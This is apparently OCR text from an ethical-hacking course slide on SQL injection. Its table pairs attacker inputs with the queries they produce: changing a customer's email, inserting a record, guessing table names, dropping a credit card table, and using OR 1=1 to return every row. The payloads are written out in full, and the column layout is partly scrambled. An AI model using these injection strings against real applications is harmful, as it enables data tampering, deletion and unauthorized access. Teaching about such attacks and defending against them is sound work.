 Example
Attacker SQL Query
SQL Query Executed
Updating
Table
blah'; UPDATE jb-customers SET jb-email =
'info@certifiedhacker.com' WHERE email
='jason@springfield.com; --
SELECT jb-email, jb-passwd, jb-login_id,
jb-last_name FROM members WHERE
jb-email = 'blah'; UPDATE jb-customers
SET jb-email =
'info@certifiedhacker.com' WHERE
email ='jason@springfield.com; --';
Adding
New
Records
blah'; INSERT INTO jb-customers ('jb-
email','jb-passwd','jb-login_id','jb-
last_name') VALUES
('jason@springfield.com','hello','jason','jason
springfield');--
SELECT jb-email, jb-passwd, jb-login_id,
jb-last_name FROM members WHERE
email = 'blah'; INSERT INTO jb-
customers ('jb-email','jb-passwd','jb-
login_id','jb-last_name') VALUES
('jason@springfield.com','hello','jason',
‘jason springfield');--';
Identifying
the Table
Name
blah' AND 1=(SELECT COUNT(*) FROM
mytable); --
Note: You will need to guess table names here
SELECT jb-email, jb-passwd, jb-login_id,
jb-last_name FROM table WHERE jb-
email = 'blah' AND 1=(SELECT
COUNT(*) FROM mytable); --';
Deleting a
Table
blah'; DROP TABLE Creditcard; --
SELECT jb-email, jb-passwd, jb-login_id,
jb-last_name FROM members WHERE
jb-email = 'blah'; DROP TABLE
Creditcard; --';
Returning
More Data
OR 1=1
SELECT * FROM User_Data WHERE
Email_ID = 'blah' OR 1=1